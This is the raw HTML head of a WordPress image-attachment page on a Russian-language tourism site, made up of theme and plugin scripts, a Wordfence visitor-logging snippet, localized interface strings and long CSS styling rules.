var SSB = {"ajax_url":"https:\/\/tourismetc.com\/wp-admin\/admin-ajax.php","fb_share_nonce":"40840ef432"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tourismetc.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=4.0.2' id='ssb-front-js-js'></script>
<link rel="https://api.w.org/" href="https://tourismetc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tourismetc.com/wp-json/wp/v2/media/3973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tourismetc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tourismetc.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://tourismetc.com/?p=3973' />
<link rel="alternate" type="application/json+oembed" href="https://tourismetc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftourismetc.com%2Faleksey-kazdym-zima-egipet-hurgada%2Fimage013-15%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tourismetc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftourismetc.com%2Faleksey-kazdym-zima-egipet-hurgada%2Fimage013-15%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 4.0.2 -->
<meta property="og:title" content="image013 - Tourismetc" />
<meta property="og:url" content="https://tourismetc.com/aleksey-kazdym-zima-egipet-hurgada/image013-15/" />
<meta property="og:site_name" content="Tourismetc" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="image013 - Tourismetc" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//tourismetc.com/?wordfence_lh=1&hid=2BCC93FE78DB6749B33D35BF06605B58');
</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f81a0a48fb","wpRestUrl":"https:\/\/tourismetc.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/tourismetc.com\/wp-admin\/","wpRestNonce":"f81a0a48fb","wpRestUrl":"https:\/\/tourismetc.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/tourismetc.com\/wp-admin\/","wpRestNonce":"f81a0a48fb","wpRestUrl":"https:\/\/tourismetc.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":3973};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tourismetc.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/tourismetc.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#edcb21";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="b53f39df8c";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #edcb21;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #edcb21 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #edcb21;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #edcb21;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #edcb21 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #edcb21;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #edcb21 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #edcb21 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #edcb21;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #edcb21;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #edcb21;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 203, 33, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fcfcfc !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #383838 !important;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #edcb21;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #edcb21;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #edcb21 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #edcb21;
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #edcb21;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #edcb21 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #edcb21;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #edcb21;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
